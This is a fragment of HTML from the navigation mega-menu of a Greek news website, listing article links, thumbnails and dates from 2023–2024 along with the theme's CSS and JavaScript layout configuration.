<a href="https://dailyathens.gr/category/greece/" class="td-post-category">ΕΛΛΑΔΑ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/greece/t%ce%bf%cf%80%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%bf%cf%82-%cf%83%ce%b5-%ce%bc%ce%b5%ce%b3%ce%ac%ce%bb%ce%b1-%ce%ad%cf%81%ce%b3%ce%b1-%cf%83%cf%84%ce%b7-%ce%bc%cf%8d%ce%ba%ce%bf%ce%bd%ce%bf-%ce%bf-54/" rel="bookmark" class="td-image-wrap " title="Tοπογράφος σε μεγάλα έργα στη Μύκονο ο 54χρονος που δολοφονήθηκε" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2024/07/topografos-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/greece/t%ce%bf%cf%80%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%bf%cf%82-%cf%83%ce%b5-%ce%bc%ce%b5%ce%b3%ce%ac%ce%bb%ce%b1-%ce%ad%cf%81%ce%b3%ce%b1-%cf%83%cf%84%ce%b7-%ce%bc%cf%8d%ce%ba%ce%bf%ce%bd%ce%bf-%ce%bf-54/" rel="bookmark" title="Tοπογράφος σε μεγάλα έργα στη Μύκονο ο 54χρονος που δολοφονήθηκε">Tοπογράφος σε μεγάλα έργα στη Μύκονο ο 54χρονος που δολοφονήθηκε</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-02T11:29:54+02:00" >2 Ιουλίου, 2024</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/greece/" class="td-post-category">ΕΛΛΑΔΑ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/greece/%cf%84%ce%bf-%cf%83%cf%87%ce%ad%ce%b4%ce%b9%ce%bf-%cf%87%ce%ac%cf%81%ce%b7-%ce%b4%ce%bf%cf%8d%ce%ba%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-airbnb-%cf%83%cf%84%ce%b7%ce%bd-%ce%b1%ce%b8%ce%ae%ce%bd%ce%b1/" rel="bookmark" class="td-image-wrap " title="Το σχέδιο Χάρη Δούκα για τα Airbnb στην Αθήνα" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2024/06/airbnb-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/greece/%cf%84%ce%bf-%cf%83%cf%87%ce%ad%ce%b4%ce%b9%ce%bf-%cf%87%ce%ac%cf%81%ce%b7-%ce%b4%ce%bf%cf%8d%ce%ba%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-airbnb-%cf%83%cf%84%ce%b7%ce%bd-%ce%b1%ce%b8%ce%ae%ce%bd%ce%b1/" rel="bookmark" title="Το σχέδιο Χάρη Δούκα για τα Airbnb στην Αθήνα">Το σχέδιο Χάρη Δούκα για τα Airbnb στην Αθήνα</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-28T10:45:06+02:00" >28 Ιουνίου, 2024</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/greece/" class="td-post-category">ΕΛΛΑΔΑ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/greece/%ce%bc%ce%af%ce%b1-17%cf%87%cf%81%ce%bf%ce%bd%ce%b7-%cf%80%ce%b1%cf%81%ce%b1%cf%84%ce%b7%ce%bc%ce%ad%ce%bd%ce%b7-%cf%83%cf%84%ce%bf%ce%bd-%ce%b4%cf%81%cf%8c%ce%bc%ce%bf-%ce%bc%ce%af%ce%b1-%ce%ba/" rel="bookmark" class="td-image-wrap " title="Μία 17χρονη παρατημένη στον δρόμο, μία κοινωνία αφημένη στην αναλγησία" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2024/06/leoforosathinon-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/greece/%ce%bc%ce%af%ce%b1-17%cf%87%cf%81%ce%bf%ce%bd%ce%b7-%cf%80%ce%b1%cf%81%ce%b1%cf%84%ce%b7%ce%bc%ce%ad%ce%bd%ce%b7-%cf%83%cf%84%ce%bf%ce%bd-%ce%b4%cf%81%cf%8c%ce%bc%ce%bf-%ce%bc%ce%af%ce%b1-%ce%ba/" rel="bookmark" title="Μία 17χρονη παρατημένη στον δρόμο, μία κοινωνία αφημένη στην αναλγησία">Μία 17χρονη παρατημένη στον δρόμο, μία κοινωνία αφημένη στην αναλγησία</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-27T13:53:14+02:00" >27 Ιουνίου, 2024</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/greece/" class="td-post-category">ΕΛΛΑΔΑ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/greece/%cf%84%ce%ad%ce%bc%cf%80%ce%b7-%ce%bf-%cf%83%cf%84%ce%b1%ce%b8%ce%bc%ce%ac%cf%81%cf%87%ce%b7%cf%82-%ce%b5%ce%af%cf%87%ce%b5-%ce%b9%ce%b5%cf%81%cf%8c%ce%b4%ce%bf%cf%85%ce%bb%ce%b7-%ce%bc%ce%ad/" rel="bookmark" class="td-image-wrap " title="Τέμπη: «Ο σταθμάρχης είχε ιερόδουλη μέσα στο σταθμαρχείο»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2024/04/plakias-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/greece/%cf%84%ce%ad%ce%bc%cf%80%ce%b7-%ce%bf-%cf%83%cf%84%ce%b1%ce%b8%ce%bc%ce%ac%cf%81%cf%87%ce%b7%cf%82-%ce%b5%ce%af%cf%87%ce%b5-%ce%b9%ce%b5%cf%81%cf%8c%ce%b4%ce%bf%cf%85%ce%bb%ce%b7-%ce%bc%ce%ad/" rel="bookmark" title="Τέμπη: «Ο σταθμάρχης είχε ιερόδουλη μέσα στο σταθμαρχείο»">Τέμπη: «Ο σταθμάρχης είχε ιερόδουλη μέσα στο σταθμαρχείο»</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-17T12:17:32+02:00" >17 Απριλίου, 2024</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/greece/" class="td-post-category">ΕΛΛΑΔΑ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/greece/%cf%80%cf%8c%cf%81%cf%84%ce%bf-%cf%81%ce%ac%cf%86%cf%84%ce%b7-%ce%bf%ce%b9-%ce%b3%ce%b9%ce%b1%cf%84%cf%81%ce%bf%ce%af-%ce%b4%ce%b5-%ce%b4%ce%af%ce%bd%ce%bf%cf%85%ce%bd-%ce%b5%ce%bb%cf%80%ce%af%ce%b4/" rel="bookmark" class="td-image-wrap " title="Πόρτο Ράφτη: Οι γιατροί δε δίνουν ελπίδες στην 22χρονη Φανή" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2024/04/troxaio-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/greece/%cf%80%cf%8c%cf%81%cf%84%ce%bf-%cf%81%ce%ac%cf%86%cf%84%ce%b7-%ce%bf%ce%b9-%ce%b3%ce%b9%ce%b1%cf%84%cf%81%ce%bf%ce%af-%ce%b4%ce%b5-%ce%b4%ce%af%ce%bd%ce%bf%cf%85%ce%bd-%ce%b5%ce%bb%cf%80%ce%af%ce%b4/" rel="bookmark" title="Πόρτο Ράφτη: Οι γιατροί δε δίνουν ελπίδες στην 22χρονη Φανή">Πόρτο Ράφτη: Οι γιατροί δε δίνουν ελπίδες στην 22χρονη Φανή</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-10T11:37:31+02:00" >10 Απριλίου, 2024</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
</div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_48" data-td_block_id="tdi_48"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_48" data-td_block_id="tdi_48"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li id="menu-item-29034" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-29034"><a href="https://dailyathens.gr/category/world/"><div class="tdb-menu-item-text">ΚΟΣΜΟΣ</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_49 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49" >
<style>
/* custom css */
.tdi_49 .block-mega-child-cats{
padding: 16px 0;
text-align: right;
}.tdi_49 .block-mega-child-cats:after{
border-width: 0 1px 0 0;
}.tdi_49 .block-mega-child-cats a{
padding: 2px 22px;
border-width: 0 1px 0 0;
font-size:13px !important;
}.tdi_49 .block-mega-child-cats .cur-sub-cat{
border-width: 0 1px 0 0;
}.tdi_49:not(.td-no-subcats) .td_module_wrap{
width: 25%;
float: left;
}.td-md-is-safari .tdi_49:not(.td-no-subcats) .td_module_wrap{
margin-right: -1px;
}.tdi_49.td-no-subcats .td_module_wrap{
width: 20%;
float: left;
}.td-md-is-safari .tdi_49.td-no-subcats .td_module_wrap{
margin-right: -1px;
}.tdi_49 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_49 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none;
}.tdi_49 .td_module_wrap{
padding-left: 11px;
padding-right: 11px;
padding-bottom: 13px;
margin-bottom: 13px;
display: flex;
flex-direction: column;
}.tdi_49 .td_block_inner{
margin-left: -11px;
margin-right: -11px;
display: flex;
flex-wrap: wrap;
}.tdi_49 .td-module-container:before{
bottom: -13px;
border-color: #eaeaea;
}.tdi_49 .td-module-container{
border-color: #eaeaea;
flex-direction: column;
flex: 1;
flex-basis: auto;
}.tdi_49 .entry-thumb{
background-position: center 50%;
}.tdi_49 .td-image-container{
display: block; order: 0;
}.ie10 .tdi_49 .td-module-meta-info,
.ie11 .tdi_49 .td-module-meta-info{
flex: auto;
}.tdi_49 .td-post-vid-time{
display: block;
}.tdi_49 .entry-title{
margin: 3px 0;
font-size:15px !important;line-height:1.2 !important;
}.tdi_49 .td-excerpt{
column-count: 1;
column-gap: 48px;
display: none;
}.tdi_49 .td-audio-player{
font-size: 12px;
opacity: 1;
visibility: visible;
height: auto;
}.tdi_49 .td-module-meta-info{
border-color: #eaeaea;
}.tdi_49 .td-post-category{
display: inline-block;
}.tdi_49 .td-author-date{
display: inline;
}.tdi_49 .td-post-author-name{
display: none;
}.tdi_49 .entry-review-stars{
display: inline-block;
}.tdi_49 .td-icon-star,
.tdi_49 .td-icon-star-empty,
.tdi_49 .td-icon-star-half{
font-size: 15px;
}.tdi_49 .td-module-comments{
display: none;
}.tdi_49 .td-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_49:not(.td-no-subcats) .block-mega-child-cats:before{
background-color: #ffffff;
}html:not([class*='ie']) .tdi_49 .td-module-container:hover .entry-thumb:before{
opacity: 0;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_49 .block-mega-child-cats{
width: 160px;
}.tdi_49 .td_module_wrap{
padding-bottom: 13px !important;
margin-bottom: 13px !important;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_49 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_49 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_49 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none !important;
}.tdi_49 .td-module-container:before{
bottom: -13px;
}.tdi_49 .entry-title{
font-size:14px !important;line-height:1.2 !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49 .tdb-mega-modules-wrap{
padding: 14px;
}.tdi_49 .block-mega-child-cats{
width: 140px;
padding: 14px 0;
}.tdi_49 .block-mega-child-cats a{
padding: 0 14px;
font-size:11px !important;
}.tdi_49 .td_module_wrap{
padding-bottom: 13px !important;
margin-bottom: 13px !important;
padding-left: 7px;
padding-right: 7px;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_49 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_49 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_49 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none !important;
}.tdi_49 .td_block_inner{
margin-left: -7px;
margin-right: -7px;
}.tdi_49 .td-module-container:before{
bottom: -13px;
}.tdi_49 .td-video-play-ico{
width: 24px;
height: 24px;
font-size: 24px;
}.tdi_49 .entry-title{
font-size:13px !important;line-height:1.2 !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_49 .td_module_wrap{
padding-bottom: 13px !important;
margin-bottom: 13px !important;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_49 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_49 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_49 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none !important;
}.tdi_49 .td-module-container:before{
bottom: -13px;
}
}
</style><script>var block_tdi_49 = new tdBlock();
block_tdi_49.id = "tdi_49";
block_tdi_49.atts = '{"mc1_title_tag":"p","main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"3897","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style","category_id":"6","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_49"}';
block_tdi_49.td_column_number = "3";
block_tdi_49.block_type = "tdb_header_mega_menu";
block_tdi_49.post_count = "5";
block_tdi_49.found_posts = "1232";
block_tdi_49.header_color = "";
block_tdi_49.ajax_pagination_infinite_stop = "";
block_tdi_49.max_num_pages = "247";
tdBlocksArray.push(block_tdi_49);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_49 class="td_block_inner">
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/world/" class="td-post-category">ΚΟΣΜΟΣ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/world/kush-%cf%84%ce%bf-%ce%bd%ce%b1%cf%81%ce%ba%cf%89%cf%84%ce%b9%ce%ba%cf%8c-%ce%b1%cf%80%cf%8c-%ce%b1%ce%bd%ce%b8%cf%81%cf%8e%cf%80%ce%b9%ce%bd%ce%b1-%ce%bf%cf%83%cf%84%ce%ac-%cf%80%ce%bf%cf%85-%cf%83/" rel="bookmark" class="td-image-wrap " title="Kush: Το ναρκωτικό από ανθρώπινα οστά που σε κάνει ζόμπι" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2024/04/kush-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/world/kush-%cf%84%ce%bf-%ce%bd%ce%b1%cf%81%ce%ba%cf%89%cf%84%ce%b9%ce%ba%cf%8c-%ce%b1%cf%80%cf%8c-%ce%b1%ce%bd%ce%b8%cf%81%cf%8e%cf%80%ce%b9%ce%bd%ce%b1-%ce%bf%cf%83%cf%84%ce%ac-%cf%80%ce%bf%cf%85-%cf%83/" rel="bookmark" title="Kush: Το ναρκωτικό από ανθρώπινα οστά που σε κάνει ζόμπι">Kush: Το ναρκωτικό από ανθρώπινα οστά που σε κάνει ζόμπι</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-06T12:00:52+02:00" >6 Απριλίου, 2024</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/world/" class="td-post-category">ΚΟΣΜΟΣ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/world/%ce%b7-%ce%bd%ce%ac%cf%80%ce%bf%ce%bb%ce%b7-%ce%b8%cf%85%ce%bc%ce%af%ce%b6%ce%b5%ce%b9-%cf%84%ce%b7%ce%bd-%ce%ba%cf%85%cf%88%ce%ad%ce%bb%ce%b7-17-%cf%80%cf%8c%ce%bb%ce%b5%ce%b9%cf%82-%cf%83%cf%84/" rel="bookmark" class="td-image-wrap " title="Η Νάπολη θυμίζει την Κυψέλη: 17 πόλεις στον κόσμο που θυμίζουν Αθήνα" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2024/04/napoli-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/world/%ce%b7-%ce%bd%ce%ac%cf%80%ce%bf%ce%bb%ce%b7-%ce%b8%cf%85%ce%bc%ce%af%ce%b6%ce%b5%ce%b9-%cf%84%ce%b7%ce%bd-%ce%ba%cf%85%cf%88%ce%ad%ce%bb%ce%b7-17-%cf%80%cf%8c%ce%bb%ce%b5%ce%b9%cf%82-%cf%83%cf%84/" rel="bookmark" title="Η Νάπολη θυμίζει την Κυψέλη: 17 πόλεις στον κόσμο που θυμίζουν Αθήνα">Η Νάπολη θυμίζει την Κυψέλη: 17 πόλεις στον κόσμο που θυμίζουν Αθήνα</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-06T10:48:47+02:00" >6 Απριλίου, 2024</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/world/" class="td-post-category">ΚΟΣΜΟΣ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/world/%ce%b5%cf%81%ce%bd%cf%84%ce%bf%ce%b3%ce%ac%ce%bd-%ce%b7-%cf%87%ce%b1%ce%bc%ce%ac%cf%82-%ce%b4%ce%b5%ce%bd-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%cf%84%cf%81%ce%bf%ce%bc%ce%bf%ce%ba%cf%81%ce%b1%cf%84/" rel="bookmark" class="td-image-wrap " title="Ερντογάν: «Η Χαμάς δεν είναι τρομοκρατική οργάνωση»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2023/10/ερντογάν-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/world/%ce%b5%cf%81%ce%bd%cf%84%ce%bf%ce%b3%ce%ac%ce%bd-%ce%b7-%cf%87%ce%b1%ce%bc%ce%ac%cf%82-%ce%b4%ce%b5%ce%bd-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%cf%84%cf%81%ce%bf%ce%bc%ce%bf%ce%ba%cf%81%ce%b1%cf%84/" rel="bookmark" title="Ερντογάν: «Η Χαμάς δεν είναι τρομοκρατική οργάνωση»">Ερντογάν: «Η Χαμάς δεν είναι τρομοκρατική οργάνωση»</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-25T12:29:28+02:00" >25 Οκτωβρίου, 2023</time></span>                                                                                                        </span>
</div>
</div>
</div>
